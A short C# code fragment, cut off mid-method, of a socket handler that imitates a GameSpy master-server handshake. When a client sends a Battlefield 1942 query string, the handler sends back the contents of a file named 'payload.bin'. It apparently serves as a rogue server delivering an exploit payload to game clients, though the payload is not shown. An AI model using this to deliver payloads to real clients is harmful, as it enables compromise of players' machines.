 1 reference
static async Task HandleClient(Socket clientSocket) {
try {
fileBytes = File.ReadAllBytes(Path.Combine(AppDomain.CurrentDomain.BaseDirectory, "payload.bin"));
byte[] helloMessage = Encoding.UTF8.GetBytes("\\basic\\secure\\MASTER");
await clientSocket.SendAsync(new ArraySegment<byte>(helloMessage), SocketFlags.None);
var buffer = new byte[65535];
while (true) {
var receivedBytes = await clientSocket.ReceiveAsync(new ArraySegment<byte>(buffer), SocketFlags.None);
if (receivedBytes == 0) {
Console.WriteLine($"Client {clientSocket.RemoteEndPoint} disconnected.");
break;
}
var receivedMessage = Encoding.UTF8.GetString(buffer, 0, receivedBytes);
if (receivedMessage.Contains("bfield1942\\final")) {
await clientSocket.SendAsync(new ArraySegment<byte>(fileBytes), SocketFlags.None);
break;
}
}
}
catch (Exception ex) {
Console.WriteLine($"Error: {ex.Message}");